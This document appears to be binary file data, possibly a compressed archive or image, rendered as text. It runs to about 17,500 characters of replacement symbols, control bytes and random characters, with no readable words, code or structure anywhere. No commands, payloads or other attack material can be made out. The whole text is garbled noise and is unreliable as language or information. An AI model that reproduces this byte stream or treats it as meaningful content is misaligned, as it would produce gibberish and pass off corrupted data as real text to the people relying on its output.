9�4�o��QLÊ��BA����#���`@�@w"ݐ��V����:�u�ҭ[M���˖�߉#�����������;A��?�'N��	����SQ!UE�]�M5���  p� P� W&�e+�n��0"��+����m+�`ٳ��#7��P!��;�I��z�rQ��hbN�c{���u9^�~)~�:���T��Vc�-��?�-��3<�3@�_q� �]Zd�4��CP�}Z?ޱ�^z@Q�O��N дEMGq�x���x,��٘�_A��(	n	�]
-�6��m��A�4Z��WW�LS���(#?��c��  �xT	��-&MVm��>�p�Q0TA�m@�_��["Ap�h�dA�iF�o����e�Am*&@���T��A�A?��&P�AuS{ټ#�3�X�@9�X��8��y��C��{@3)A����BY,�6�9XeE$=��D���Ud ��f]a�u�fR�AVU,~� w:��x����	�%���<V���pY�'y5�	B��� ��g���
 C�Q~EԚ�\B71��ec��AmT7����>GP�K�m��L��VUe4�S�
*p�a���X�G�ue�	Ҵ�$E����gW�$$ �p6��\-ʥ��$��E�	UT<�C�v�}��ӏ�Qu�	($��[���dV�tB{8U+S�ٕ��4�r���Dcm�o��u�ۦ��51�t��U�H��W]�⭷t`��<�:�����M���D��$��@1Ս
�I�F]����s�[h�u\xoR����m���`�IBNP�	��o5 ��C�`[�X�xS�� @"Cx��j�<��J&�i��xv��+Ѐݠ�0qa�u_� ���6fc_B~��Q�.M�Ů�h\�
{��$���M?�?����h�3�TD��4T@��QUs0�#(�qCP�g��c]#t��@\��H�R(��c���D�d�PA��:�H+~�'fԎq��I������'<��t����hER��a�� �o�DSr�H`##x�N2
02�t����22�L#mTR�E���4��+��ct�>�mp-��	�aI�=F<=�L`��Σ��lD�5N&�L�6�@jF����o`�9��eYiȏ뚢1� �1�D�P�A�[00��` ���į/z�3�D/�h�������He0�I�3���*��>�(�7��#��c���~�q��\}W���v�s �ɘ� ���dQG��%Rqe~�+WX�xyg'��N@��$OG�$6�:qN�`�`�U�ĩ
.JNt�����Y\I!�T\�`C�bWS��ea���=�|l��F(&���+�� ��88�Lh5�L�SI����ɜlf<��p �y�?���D�70I�H��9J��`����&�@C"��Ti0G�@H�$�J$$�ITr�%hT �.�Qz��!T`&�9⎐�� ݀E�P��%q��I���'H�)q�M�⮒����i��>�p��!	#i��s#Π�7X�@~é���k#�����Ezk	d�
����0_���S�H\*X�9��
s�0%��6��qZ�j60ˋ�&&؃_����d3�M<&�zbt$���b��F/&(�Ø1�55*3"Xw�q��UO'� 'F�}dv�N�bܪ�V���(5N@?> ���w�*gQq���F�[�Fӏm
�UZ���<[�H���a���q�n<��T!42�� ��
f�GY���0��Z3�#7� ~�7���>��� 8�yR� ;��`OB����O҅-���@B�i�����6x"��4U3�&+�j���ݩ>�@\��9��22�$?*	A�U@Bss5u,�!8XH꓋����4�`}g�R'iJ�.�2���ŕ�T`Fmժ��&������Q{0ӢS'��^Ut�*�%3�y�G�Y0�|3�;�@$�5-�4e�L�0y�L�KӰ\H�F�h{\�U�>>d��DM�a��x��;�G��S ��X�*;/f��h�܉  u��J,�[ܰ�����ݎ�Lo�4V����q����}�k'1��?�M�H �|�L���r��HQ��?`Q��'E��w��@���-�M�r�]�-�Y�3z+�5�(�Y>�:O8$���+RX/E�y��N�HΝ%gቨ&���E��&a��5��L*�����c����3���pB1)nߒ� 1�=W|�a(��1;�N#��_!1r'�c&���p����3C�fl'"�p����o�T'φ���w��6�#��#�PA	�)�(i�W��H�%��f�`�4NQ�u�m��6�� �0(�!ZG�'��		|�w' Mm�/'A/�����H���^k�[W+]xAd5 ||�d>�:�NcW8"�M�(�!'�}����P��u���Z�wL	%�rshp3u�v����m�e(�<�P��#�{��:��y�sZ�`7�sn� E�qAG-�ӱ/۲ qT5��8���w0BCp��0�	 	���p� 	���v�� C q352�HM2c6�.96���	��T�g��Qr>���1ؠV_:��8K�4r�i@q<�v���p��� Ml�:�^P���0� ��l%TZB���a ���w�Go~& ȓ��Z"� #�p�В �1��)��JS�6��&��V\�73��U���9�cwZ#�l4��� �Pe �@hp,y���$�M�5��8^�U?p<=)�?r��� @@%��)���1t!h#%ؐ�*��y�C�}�X2�Iqr^U�z��M��F�8��	S�C��������m�h1B�a0P�Z��Ŗe�h�b#wg����EG��  ��H�&|%|L�W����!f:�X�d�&n,H��z��Q����� O����PpOe������8
9�l�I8�k�i0
 ZeP~�	`eQ�T�a8@)l��p�4���"i�ZR8��-Ƙ`�6��6Ld�+�d*��/�SI3h(AlD����	@pI���
DO@�P�
�lT�0���P�`�p�	���"*�9���2��[�n�C���a� �M�����/U�DS8�u��aB����P��	��\��� �\P�\ M��^K�_ �0�� ��
OP��t;��# {)|�1d�b�7�Mp1���a(��E0�]�E��Q�EEs��-!L�h��^�O 	����eP���`e� \0��I{�0����0
�`�e� p���֜��TS!���`�x| PY�4Ƥ�;v5A�Z�8&sU�.a�I��P�-�P�]P�m�a���P�p� w�aPi��v#� �� @�\`��p�
�ூ�Y+ ݐ �V#$��m�wC0�(m�� ��?�Y5�"��3�"#h��,�b8Qgj֍O���� �P@6)�5�%��ߠ
j�� �p���0��_i��0
�
� ��k�W� A�2D��
��[�k�1qC�����c��5�?���+0QI"��-Эa�D���
-0
�%��%p�p��`1�
��G�pj�^ ^P������{���{�����\�F��xI���w�$7j���*�sB� �U�8��Y3RI0X�0�C�Pa�Ѵ��-�����[�P�;
\P�@�5����Ӱ�Jp����� m�	�hJ�VM���� h��b�p��L��
�s���$"�]�!��;�
 *���� �����������������1���N����5��R��P�`���s9�Y� q2�s���3�|�4ڙ`�TV�1��o�4��^;"^�,ʊ:@��2˭a�m�׋&\;۪���r	�M
`��:p>���B eиD`�LA�q��`&!�"Y|�AZh]b��1�	�/�ww��bVtD3"^ p\`��J� �ZD m�
���9�%� �i�P0 C�����P�		 �^��0 `��`p�?W�+ϰ ݙ�I����TZ�J�۱���[��^��w�}6q8��f� ���J:O Dp�-0 �p��{�wP�[I��pB�w��
5������ ���e<�# 5h��A%���V*A��$�9��1���$�1P�`�?�v;�H�`�v� I��u�	�9��#p��`�W]�ܐ�a����
MP�fZ`�p&�&=�m  �RaE�%��W SOb]4�f���&L´ҤZ<sm�]�#�+Yх�H���
�S0#@h� ��
B�7[���ϼ�e����f �������	>�B���0 @��ۂ"(SY�-{ݝDx��v&�t�3�D�8�4gG0{�UkE%Y0��9B#��`�	��Q� @"���8^������z�0kC�
L�n�UU0��B���𾾀
N�/Q�K�Z� |��n�^4�n8���s,&��wQ�u^�**�x��l���]^���m	��˜��a�p���8���Q���`��ZSx�h�'��`�HVf���Y�D�z]X��^01Dħ#kN���b|+������
^��#�	���(�/�"�
�`����� ��e��Up ����@�P�v�#VQ#*���|�p� �p�O#m�E��@�:	V��b�S-�6�g�����9l�@�k���� �+�P�( �^��U�k�8�P���(��+� �����0�P�0׃��9C��'�U���k9���h�ܔ��ؘ���x�G6ea-�*��f����� �O�-0��
�-� %<���0 ;[�0�LO��
i0�R^�� &�@�b.q,A!�W�I/-��C�M����H!NL��h�Mn�P������v��آ�n7#��z\�'۸�u BP�0"�-�� O` ��[����P7�	`Q�&sOЯ�~Ǔ#��l	���a� �Z��iL��!|/���X����� ��%����_������/��~�WP��G����?N�l�p��S�k���-ʔ ��?%­�W�A�a���ʖ?pʔIv2 =�F��.m���iK��?�ذ �?@�X]� ۿg�$H�#[��;q�ل!�TD�f��t	�izaH�*9�V!���@}  �'��C���P%Ă�D�a*V��ZXRI�DA&S���
N�*aWi�E��"/����ė����СC.\�(���ȑ~:�.ؠ�ق�ƺ���`Ͽ?�t� (B����l�+���a�zv��6�8q�y�p#�[�-����* �D6a�'&����6)ÝpLSm�P�Ƃ���0����d�X��ʡ�:hÇ0�� �6:(�.� �n���
�ȋ; ������Z����a�=�XL�+��
��x
��H.�6z=�ZQ1N�@����?�� 8!�c�'Fx�9����C�sPBɤm�Aa��(&ª8B����`�!�@�A!�'F���C"�}���Q�����-��D�P�@/���c
��23�0|	��`����@��o1�s��x�M:�BCC��t�f�m
�^�,h����F$"�ݺ�YaB�!����%���8 ��"��" b���i� ��� Aĉ�"�`�)cVA/���\S%N��?2-(���儶��@�:�A��C���g�dF`�G8�����F��=��d xȁ�{�-�`���^����6��3����k�������a�If�QJF�f���ʯ⢐�����sh��I�mN��� �h Z.j��Cs��ւM:h�"�&��Z{ ��N�Bq�N9q?�0��6l�P�K���j�hᏇ|�6 ��C�Z��|X��*D
a/��T�ˋ�g������)pb5��'�b\ u����$x�<�
��D`��y8{�N� hmb
>���Hy-�p ����C	�	�x��0<����, 18��	x
,�q��%Iq�)��w��e�,C�E���z�G����3Z�ȳ�.�����i�D�� C�P����5s��A��SP-Ae��AoX�^����#N��s�$!	\�w��%vR�:4�"E�P���K�?�P��/�`��
Ril�V��A���\چ(��KBǎ:aa0���6 w�X r�8A!N�"t l�7�� !���x���x�1��H bs�9��A! ���F�`���#^ �� ��T��HOu�r��|�+O���N��� ���I�ЁB��hf8�Ŏy	�����9��v�$B��@��L�爁7������C�GH*/��C7ؑ����N� ��2e�qZS�:x�o���+���q��NXV���@~eBA����s�8�%\ʍԠ䅟�F�R�Xύ�$���t�����@��DP�)aa@[���㭔�`G�B��� �Q'u�2���e,P�v�A^ @#� ���@S��,g��u�')Y�jݾ�`}%Qlj�t���x�6���r�^���9� �?@"��� t,��G��0n^`����(��4]�k�&Ϣ��a`���3V��8"Y_���nЇ>  �!��=���36����e9�*��D�� �U[�JJ%�j�I�� "���� �`��o�#�>`E)аI����r#��	I8�a�KSS���l�5���C\f�Z �!@ �����C���+ ׭nA�RH3�p�֘���%��<���&��-���|L��k�4j��N��GkĊ*C"}�֦ �� D��to�\&�M�`hDhZ�|�
~ ����kCw� �1ap�c�%��ɓ8�K������7m�����FMA���ta �| H�6�"��F����g`�7|p�ƶ��)��7�@�pX���r#����j�-�#oE@.'a.W�c*���J^� ������tm~����tG�
Rw��4LHI���@��nv�7��Yvc����q��w��ph�7�k^IQ��^#/���U�� �`�"��
�i��A�WD�
�!�����=�\mŗm��b��9]h�@��t��4�-���M˻ g��6�),�3��!��ٰ݋����0����5
8���z�;�%lA���~cZ��d��`�y��Q���S�%߇@��2� AX5� αx�&Ģ�D"+t���}�NO{�#�I;�u� �@�7�:p��t)�§{q��y ܺs(*}�7�*=������x!o�t
��-L������;�rC"/���
�ȋ ��4���G����"����B�j��8�����s��A�hq�7���{���ڢ)pp�ͳ���p8�j��I�v؛˨� �:X�;Xq��%�R�����2�6؄�x�B��C��Q ��+�a���ɱe����@/{`{��a**D�9p�>4�% (���K�z�{A���<W$�p�	K��j�h�@�>C���5Cl�M�N�� ډ�8(�b�����H0H�ē0�_�/�T`�2�w+ϫ?�C�C���G4�8��»0ptଂ��z/��n`�\�wP;I��"���B�5$� t���-q�:�q����4 ��I�0( �ى��( 8�����.*)�`��C�Pl�x��ML,�*\ ��V��;�%������Hxd@Jb/�B&��!#H�ܯsz!�Z�䡭�H0��=���,�Gh	�?��w����Q腘Q�HbJ�8����؀�I�u�D�D{HGMȃl&�,
���>W�}��s`��C��`�s�7��'��*_������ۧy�����S�1��
���I�����&h�X��8	,J������4�r-�KL�p-��'H�*�
%��Cb�tX�����H�B�xN�l7I�;��s��Hq�����H�����A���&t��B8"h� �X ��� �@�i,�j�m� �HL�/�Lz�E-tM�*���X�����4��
w0/�[B2�D�04�\$ѧ�v[��aQ��PЈd��X'�O�"���	@�QD�'0=3�9�0Jʩ��4w =���@��c!�*���P
F�t51��V��y�EzsB�:p�4�;�b�*�Z��܆�{J��%�����v�BX��R��$,�(�6h�4� _�-M�'Z��d�� �J�Hq������ [	ӻ�7��gz�Qj����$F�K製}r�f2�'���G�,/_���h�!C��I��s(�>DJ�yL�C!UX-�d7ʠBt����t4�`�	ŊB0p�S&��x/@u�Ȩ�1�N�4>���L�ֱ��\�֌J\t�l�O��:@�4���o Cp�Oo0�;@F$��&�d� "�.�# Д$�F/ ?�H��;	�( �BT�c7v�4񒔄���Ee-���!�~�����5sM7\l��V��,��'b| }��Z/����U�8�b؏�١ Sf�&5���<B������mI�ȥ�b�}%�p���t��I9,���I�'��������Ԭ}C�l��+�k�O\<?a���lm!mU$8��G� hL "�ʂ|�lM����.p��ȥ���(����]���<����Ī�����|���/�^!���ς�����ǚ��t���j	��V���<������V0�?��2�(����Y�[y�� |P�Qނ(1U嫟=�o0�`:��G�Ⱥe��33�
Y��N�$Ƥ, )K��β�UF��b)���5*HA,�*��Ńͽ��Lx�q.K�'܆sҺc)s��C�6��(�@�� ��zK�}�I��Sx\/lj��$����x
+��3!P t@Ft(t��.DZ�'��:��L
��;��.��oR8������G�	�
y�F�$v{E��1�cA(�I��Z�*[1�Iɩkj�I)�5����k�)���)�aQvc�/|6e�s�/6㆒�PQӬ��˯�E�b����'�E���hMv��FY)
�� 4ÝP�@. PN>#�e�F9ӃD�ߢRx��y�E��?B�(�!�@�*]
���j&��%dT?�5�Bלc��=I���h��? 'M��"[fB�
ˋ��h��M��#꺒
88�T8c���'<Bf� ]�/6*4��ρ��>� � �-���;���@��/�C��e�J������ �i�H)塽͡;�5��GU �Z��q�dI�(h�A�V�␨�ޙ�=z9��|e�F�l- p$9���/oh��Wf/Д>b���C��$�ا��������F �qL��E��'�\t��;PL�[:�8a�0�M��E�E�eB����W�HJ�c�ށ�H���)]cmM��RF���"�>��q�� �FVm�����k������w螢�f�T��)�j��)#�;	���+V��tC����k�|r�֬Q��/F����XQ��Q�5=���Ħ-!��7��:��F<��B�OL���V(�2 �i���Y4�yI��d�]�ňI�H�t���F��|�V�虦^�H؂���@�-1�;��<�bN#3xD�E�Χ�fV8\K�Ŵ����!o�B�#t�,�q��!ȕ��m�CKK��K*q���@9�xl]C�:��2;3:H�k�\��*jiP�  ��a؈<��LVJʋ �7`����r`4$��Vh�)o�Fp�=��'G��cr{�@�<�g �H�!8�g;{��ƪ�2����zA��tH�,t�i��p�ʳ���DMT6�����0A˰���'`�i�۝?~O1L��#,�f�p��_�ֲ�?g*A���v�һz�̿n��m C���v�E�t��)"�D�ߚ�M %�8�;��A�nՐ�t8�@�I��j�OB��.ӣbȽxC�85��>��Pp��CR�'9a�� �-�z�N|�vª'G`]�x߅v��0RU���ބM��������W%2��xpPW��"@o�.c�i���(7O�H��3:K�c���W�W1����w�M�*�d}B�|�/�w��i' �
����PJ�K�XX7�'���HӔ�hKۛ���w��������v��;o�0^lq�o�r�0�K�1���Exh�)�1�$��`�vxKTl5S7'��H6(~����M���y����P��wN�Ji��'8,��H�Ba���F��2�bx�Mܷ���;�q�9��.
�'�����K�/��
�6��f�o�q����?q�B~�fi��B��|`�ܷ�:����t��©�Ôu,t�ǜ�9����1\�m����'�l�6���)��?OZth��B����U��m΅�.'O����a��,U�L0�!"�"��?�����*7p*�m�V�do��lg�� t��
Y,�g���x(xlnr���]*���a"�D���@n��_�B�����Ӌ��N����9ण�9�u0ZJ	&��L�E�E/���[R�lS8����]"<p�]B�@��yÍ81X�l��MIw���)��UD�Qw�^͈cV1�s�>�!D\�r�D�?`R&a��AC�	��%q�8�Tt�;���T]B��	���*A�Zd�p�����F�E�ȐY ��9h�o",Q�IPG�$p�@]�LA����+�>B(�<1#<A��'8�Ŵ�b1��}K�#f�j�3&8��[�X`A1-A9�L��� �R�SOY�NF*%�gI�� ɦ
�bNT]rf�k
q�g^5$����k�-1��L�� H�'������p��A�^���A��<k�*� �
iys�%C���7ty��"t@�i  �R����O\�T�Y�ї�5��g�n��n�%DkVʩ�S3EC�!�Xc��?K� ���1���&É�ш�E�L�eY��D���);�7P���d�1�.�#�J-�I� tn �?���%lA��߅Q �p#����ZC}K5"l��O�>L��&��$:��L�#<����W��c��O��qA�$pƇ� ��p���o%�ԛ�@�YE솩tu�צ���R��AP��o�N��n*��}3m�o�u8i�Ґl,Sc@��9��$���
܁K��&�<��A���Z�^��B�ǺB<��S�}�\�~>�\��4�4Ԃ�LT��C���Ol����}g'#��I�U����!��`g;�́�+��!F�q >���8�|�Cam��D+��YV�^}46�#16,����4�D�+y�	�q���d*X�3Z��E'K��w�$��xF-8�Jz4{��0��?�S�hy��R����ف��>(�#���1mDxO�����3�������z>Q�J�u$,�CH�	���a&��?j��qB��lF6�m��#Pډ%8�n�P��J� "��u��ԧ6!�����ڦ�`��r���? �/f!�dLYg����$��!��ٜ��!-�"S3 �$&)������,, ��t��h��D��9��bd���ξ����a"Z�Y!�fP�`�"�%U�7� j#��S�B�e!u,�gr�0�a,G��H2�!Rs8�0K�	��D%0��
� �����B?��]j��H]�ؽ���d�	�M����X��`�3�P�I�
�M�� �xe���We�N!�R��6�f�N����P��f��D..�4���8�<�&w��ȡ���T�Y��/$p
S�D���ة��O Br����3�$jY�B�N����S���X�uaИ+YW�hab�m�����{�����@B���#�Ջ4t`�B���h��cm~P2���@�2�-�,@���?xuT�,����N%�{���C�V�,��{d�W�w
��6�
��PH�?��tX5�U	`��<R��h��6�Δ@;�Oo��4\k�A�X��)�	���?0����ȥ$��I��o� �w7Wì�,�{��h�����)� �B��	QR�i����4�Q�Jq-G����HI���`2',��5��6tе�1/+DkW'wN��!��h���G�p���0��n��� S� ����	$�=�X%�Ð� $6pE�d4�D�!ٜ�6GnW�aډ-q�>�Ɲ>�c�ӂ��jx*)4a�fx���vy�Be͐U�6ᅛ���m��]%��e�����+4�� �SjR���'(������C�sn���7b��3 ^#3˳<ë)��߉����$��t���!���G�u����WA�}Gê���_�	�d1� 	���ծ�����l@&�O�D3��g�N2��L{�'������8��sD*RĴ%|�@��^���Jq��AOa�������9<ɱz�t�����`�'o�P�	�� yL:�M�C�����!�O}�_ J̣u���;a1�s��x���5�p�~���~m��qѣIilMʽA2��E��AD�P�Y�JX�a��y�ZJ�������%�6�C6�Ĭe�u6��AA`B}�A�Ad��; �9�F�������&� �]j\T��)�r����R��A�	�Qڧ  i�?�$�$��
T.ۧ�����	���
���7e�Ki��
���܉��p�����ȕ��F���f�A�$�xA����"ՌV^<��Qm����+x���G6t�KE �y�iؘn�{D`X��`�3��`����!K�YT���U�=����,�!ԑDSF�3Q�7�7��5�t,L%῅�?,����F܍֤����T,pB��Tؼ��ҽ���A/x�� @B�	��A��@@L��
T�h�F�A�2�F��?<���a��Vp�N�m��?�I-axAM$�L`��-9���Q�A��(�h�,���`[j@A��ּ�!`�H �=���aM<�?@�H�ER��A	�Y�_� ����E��Ac�Z���ESdD5*<cc��P]
�7����5�`�k��!��%�-��a���	l_�d �yA��#��q�ْ���D��� ",�D��,�6���)WLʔ#I�8E�8�N�M"�Yv ~�N��q&�������U$�ҥ�����'!�8Z��_ma�p�bl���Y_1@�)�� �!��3<�bK� �3��Af�6e�ё�j(�tE��|�]�D]t�m��\	�"p�b4t ��"m ]��]b&i��C��#l|�N�I2#�5e΄�F�xC+Y�5a$�((�oJ�/�@��
�`���J(��?�$p�L���x�E�m�K������m�?�(L�D^��U�!B;J��`�.�$D	\$R��@0�]\��m�tݔ��z^�
 "� @�!�h瑆h,�i��g��^�K�LB�t�m�^U�OX�G.�o4Dz�������#m@^
�!����c�P�^�A���8��!4aI�t	d�����Lα �7�ABgb�	�B8�^�c`�	 L�����e���8a6 Aj�h��TP�d�;�TN�b9Dtc�"�o����ZE���0��΍m�B(�%����`��Ic�k:�Ʊ�Ik>V�A�L!��T`�5�� T�4�.F��=M�kMy���F�t��h�nE;�Ś�A�%(��c�������J� S������$�������Z��/�T��"ʦ�z�7tLx�3�@��`��f��"L����ob�Q�}FHc��t�V����V�p(ӹ�����_Q^�6�`�?4���y���Wѣn
�8�!��\���G�v�;-FD<�4�Yy��d�f�Z�N �f/��D��ja�}(�d�H|�Zx�nPi|F� ��.���Z����Wy<��$�
ĭ�Ġ^C>H�ćH��L�f�gn� dY�(�c
��r1�j� 44tM�-��Ȕa��F�U�l��}l�aHi\v&�>�8�}풌=z��Jp�k)ڠb�E��#-���&Z�DmŰ��Z<�I��_	1Ƥ��	
�@ 8A]�W���j���b��c��k^N��L����Z�l*�&��^e20�MA�φ^ �)��vf�V�y�g<���q�0��l�ň��.9�B�3|�� F2d}��? �!<R/���wt��q�d��-��\���`�`"��N��y̩D|ɡ|~�4�3B�L�|C;(�&�`:��-�
��
\i����d�/�18�E>C�M�(��;���i�Ơt@0�@���&D!�B4�[�c�� }�&�$Nz�U�_���nr�1��R H��Ɖ]� �#���!C�� ���?�qtQp�ء��9���lN��E�����ȲI+�Z!,*��< �X�Ζ_��c�����/B �b)���o�޼0mQ�2@ɘŋB�D�~&Y8��S: ��������U�҆����;�	�)S��J,�;,�,�8X�S��*@�Q�ј���|ɚr��4�"P^�V�q�3�0-QH����4q�0�/�����L�ߝ��-C��Jk���t]Q�Ʒ�·4����=Ax����C�8�7���̄�J8�XS��"�.L��b2�H�����7��t@zv�gVl`K�����
<C*\�ٶ�!��E/��ۊ���*]i�I�@�-B8����Zw��PV;n�5�զ��8�$L���	��Z/T	���0�H�Z�K����Z,vKF � @�k�%Li�`sK�J ig��A�yC;,�ȴP�l�,�9��x_�І���6�U� �t�huSr�	cC��Ly��@�{PwC��u�b�����2��6i,�36h�#���L���O0S"r�9X��0�%x�<�y�;��;�EH|�0�n
�����D�������oz�o߽��U�@?������Qt?��jl�.�.7��f�(��pXdh]Hj]���R�� F���v��6x�?����@	���y���iO�{�U�7.�?��+	c�C���Zj|S�D:���>��?���>Cn{�6H��2sxxD�p0EILӚd�v��G��B���?�@8� �D8�878����$B/8�q�a��+g]'b��-��^`�0*����>��k/�1x�ҵ�.?R�U�]d�pXDET�G31�J�StG8��7�
�����;��Č�ז�������n/���y�B���!��[*A�E{�k�<����6r�!HH3၈�N���hIʼ4�90�B�r5Vo�|	�;��{̟����A�AŲ����ńK�����+.o�[���
�^}��K>H^޿���LM�r�AD�i�f�g�@�7����v|�Z�r��>��ݗ�+0
�zP|C�З�X@��1��2���
�4�?��q�!�[�Z>������4��6w�м��;%Ÿj�V�J$S�H�ӆ;Թ�É�x8� ������D�u�� �k��l��_AnPQp�4h�<�7�	�dD�b��B�#I� !� � ,    � �  � �	H����-X��@�`DLcP�441aB�CN�����I}�>|� [�����IR_�l)�9S_�l:��;!�䖣�����0H��ի�1�C�@�'p� m���9QQ�ߑ�*Q�z��	 ��m�t'ʡ/Od;��h��:*$y�o�G�� �X�;^����? v.P�Ç@�z�*V�}{?���Cݟ7a��8G�n�� �ׯn��u_�pI�_�ݑ?���o�T-O���j�#	
���a�B�πt����v���B��!ۇ�|��\y[�`��� �@9t�A)�4�s�%��r0��o;���?	t�gb��F�x��w�DB��@�ԔD�ė
@`T�jIӑ
' ��o�t�l'�@�	G��#�9����B�eS&�{!���\��
&@��	&���S�B"AwQ�BZ��+BU�|M�!z>�Q'l�#�[���O�������'��҄�iS6T��t�x�ÀeÑX:��C���kbh	�%io>�M�
���9_G��ϨP�P�?����(5�MF���nQEaFҕ�QAn���	 (�M&+��BV�	k��Ҕ����j" ��S��%��iϤ1��_M ���p�j�{����R�U�So���ׁ�&P��"%�J�)��XP:�Y�w9�7�|5E�gD�V��T.C�ј�z��u�C/�� �O�O���H"�d�?Ԗ $�~�l�X�ܗm��$�T���
��g�
V��e��	r�?�<�#5�0��h��^{eVA7YT�ml�o��Ƥ@'$�_7���Ņ���^�y��?n�hЗ��^�����^Q��@/�������1.>��W��č0���4d;A�d�D?�v��o�V�VL�k�u��Ԧ�3  K�*�uȐє@�^����'Z�����]w�Bp�	t���2��o�h��}�`Tz��ܥ'�PIY�P�0���q"�� PP�
�����$DH*W�:E�5%Pq[FR6��nAـ
����`C=�:��@���7���2}� ��	����K��O�**1K}3�����!(��Kc�1����fQ�!�nf�twWYHW�����)#�����D�,I�Z$�6���i �����u*e��@X��XP��l;G+Ke�d\���� A60+���FzSw��@�I� ������T ���~�ҥ����\��%9
]Ή��  dɰ*?�@�s���TbYQ��^�x� 6J���^� IK�?����]/dp��*p M�K�ʃ���m5�S�%c6% ��Ut�u���2(�G�D�3��R>U�7�g`�HF$R�1cX�4K�s�n)���Zm�e=}p"�� 
�,Ȉ�S��$��IE�k�WP7t���I,;�GZZ�yFn +�F� '��PO&h�� �\"|T��Y�.:TD��*pN ��`��0?Bb	J<v8b�3��F��.�f��L����>�~Ó��u#(�6a
,^ � ��(>I�"�,��Q�X#�fP�5��R�@F��!S͚���l<#�Q��( ����ZB6�3�K=���"x��x�3�x#�}�'.��$���dD���Q�*x���
�Pk}�Zu)�6��#t�;�$�4���&����U��9dsHFNu(�I���"p��M�1Y��2��S�E)� '0g��bQl���y���C ,C��]�������"&���*�Q�5D��!*.ے�'��=��%+U)o	�t'��k�����������
I6C��M�!2��d*�<f��f��c.���N0��St�8����-����eQ'RNC����� �lĂC��+�d��!��1�פ�ɫiR�&��ևV���g�,>��{jz�w:���l�#Vt�
	�d�Ի6S���3$%��]�o�Bw�z�q4];���E�6].�b�,]ag�F�	��a����P��D0C�pJ��}P	و�N&����)Isy*�x-�겗�QB�Mi��".� �.���ie�}L �z�9�^��Œ)RCp�\)H|�3K��]�G�c��������k~"+�4��4��.�x�����̮�\Af�*�<�t�¬l^����0\��	$��v]~Ə�ςYҦ*�.�̇�it��7Ckyi�Q%[���V�2�$="Iy�cm�T@/�����7^69����?��HA�[������N�.��?�&a4���*XiW���-��i>�@�B�� 3����%�@ Y@S1T��M��Y��b<x�p�d:� 	���5��EW x V%��%.v%tT�]<�.`�".E�/̦�pۑ��7A0�@0`)M�h��-��z�7ؗ �f+��P����h�/uh�|1%�@��vU�^rp$��#�r4`�;�BX��5��-b^�Z�ޑ+f�?	Y0I� Q�]��3���p]��GN }������P�lr �9$�f��� g�KV�5?H�	� ��*|�!�2��Z��"p� W4��5I��C�e�"��@e�9��Zvp:� x PeP�؅P �fu%.����P�p��5V�(mx+��S�OD1�?����4BD*`�l!9�v��Ơ� X�$$��m�*p�:�h0�p�	�e�\P��
�����Up!: � �� �02f=(X��64/�g��M2���/��!�s����`i	`���!Dkq��MXR��-9Q�����ЅC@�P�����\�hPsM0)�P���F"�w����p+b��B�C0@��&9���PxR)x�;�aN��`��Q�r ������� �p^�PP��(P��� \0
�PX��HDM0
p�W� �`��5kBt�W=�e^+����Z��/�������a	Ґ�B��c�!����J��,Upvk/���@�Л�xm�O��P%�p��m0��0���5�
z �X�`��pFc��~ EH�?M���C� EP�p<�a:�!9A>y�]�6\�M�עJQw	O9���#@O��*y�@���-��� \Ӧ�@qi��� ���p�hpE�$O7�b^�{�/#XB�=�QaB�W�VI#�g���$�6-gU*a\C�	x���	�O�*��p�P��� �)�`JC@��������p���� B0���ߑn�j�x�#n���a���K���Q$�r���ae(1�E ��$v*ᩐ }�q�f��\���`��e�p=Y� P����
��$��� ��-jB�&�4ÇQHX��b�7WP�EB0&�����1A!��=&hY6W%�p�a�\^���-v��`	�	�pa���&�
������i	Hk	k	�@�`�Q��^׆�p}s�i"v���RIS���D�.�U�a��h��Lұ%iȮ\��
+�^PaPa�p�%0�e:��� �Pz2
\��Ēi������� �pа���+�8�0�`C@�l�&�70�|M�k'��$�� 1et|_�,$E�`�e=��l�V���Z��-@����w�Y��
��eལ�&M")�� P ����`	� p� �PO�i���	��ׇ�l0	lPYY��)>A%�$9���D��\?`)��TqI�,¡g�Z�VpЯ���hP^p�`	*(��勽S{��"�%N@LP �a� ��;�� 
�z�8��de�
5�Z,Y.����s<7`T�FT?��)<dK�:��$+���	�p\Pp��@# ^@h�����7�/�p�@��)\�&i�ž��T����P�H+����2�/*���*R7��9we��a�qJ�5�dU�"5XrP�wE&$�p#௾���
#�O �#@P�Fk�%G|p��U��P��� � D���I��� �V��r�0��C+�5�c�;�À����7`�	t�CUpd #3�]�lG���	@*�^���@Op�^ ��,� p�^P\ 	Qű0e�C�	U��O�
а�`G��
[Mb ���W�M`ką5%�!#8@ԡf�t��*́%HdI��@�	0-pa�m0|LD0�#�ހ(��a���-ท�d��P��#�`�0 �а���P��BCrC@�AÃ�0k�a�^�K*���Q�sC�n�Q�#�����G���>U�	p��ǋ��#�	����P�����r��p�ސ�p;����\poKƿ윺�� ��}J r(�M���*Q^-c�u�ٷ�;�ʁ�tE�����[$���oJ�B������D@�PO�#� @Bp�j��`�(��p@���o��\�d��T�	���a	Bp�f�:J!*�L+�"0V_`���y���cj�����a�]�-BB����82�SM>���D��P� 	�0��[�^�`���W��U�����Q#P�+Ml�_�Y5l��e� 3M �� �3�C������3�A�Q�A>�A�{���H����aPhJi::{�%�
�p�b@� �}�X���I �
�p����p�(4��� ��l0�%H��pX�i fǻ�⁲"D����@��	�F��Y2��.@�iu��S Û�D �� ���(��^�b >��P�0B|�p���܍���Ĩ��*a����.R��}����"���1@�^�N%�c��琈���o��1�uaL���	�- " u�D�	iJ�#0�a��[�%]����u��	��d�(�uj	�>�P���<�AͦU�>�凭�m�C'�c�є^�k���dXO�JD��p��|��ژsȁ'p���@��� u`�u@��-|����/`����P��� l���p����Y�e��H��)��jMS�x�7?�"��Z�k���RjI��7�N� h�Z�5|�[�p��G]T�H��"@�"��N�^ �G� DP��+�q�^��^����xN� =y
�`�M����%��/Ǒ
�"������g�"ň��H�� � N$��aÿ�
#�1� (�`&�W��*G.����� >m6�C�CU1Dԙ��߈�8�GȂ�s���+��6�(�
� �N[
r����(U��T����:,��
�p,�K��G�~*�!b1. 2Y��;��HrCC�B�lH(�6�"$;q�J#�<w����&�'B-,�'$B�X�p��ӟɼt��]W�_�z+�
 �[��t��L�'�(����/���i������c���?{�/��T��H<�����/���(9��B������#X��Nz
��.����>�"�:(jѷ��A.�d��*�����q)8�p �*� 1�*����?l��?��
�� ��2�e�x��>�6�l�g���D����6�� � 4��x)�����2(����ģ�����.�������!,A)UZ��ZД"��&/t��oH�(Rߒ�H���8�.�� X�x�/����0��g�F�`�
